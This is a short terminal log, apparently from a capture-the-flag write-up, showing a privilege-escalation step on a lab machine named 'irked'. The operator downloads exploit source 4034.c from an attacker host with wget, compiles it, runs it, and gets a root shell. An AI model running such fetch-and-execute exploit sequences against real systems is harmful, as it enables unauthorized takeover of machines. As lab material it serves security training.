 wget http://10.10.14.20/4034.c
--2023-03-26 21:43:01--  http://10.10.14.20/4034.c
Connecting to 10.10.14.20:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1267 (1.2K) [text/x-csrc]
Saving to: ‘4034.c’
4034.c                0%[                    ]       0  --.-KB/s
4034.c              100%[===================>]   1.24K  --.-KB/s   in 0
2023-03-26 21:43:02 (4.02 MB/s) - ‘4034.c’ saved [1267/1267]
ircd@irked:/tmp$ chmod +x 4034.c
chmod +x 4034.c
ircd@irked:/tmp$ gcc 4034.c -o exp
gcc 4034.c -o exp
ircd@irked:/tmp$ chmod +x exp
chmod +x exp
ircd@irked:/tmp$ ./exp
./exp
# id
id
uid=0(root) gid=0(root) groups=0(root),1001(ircd)
#
KALI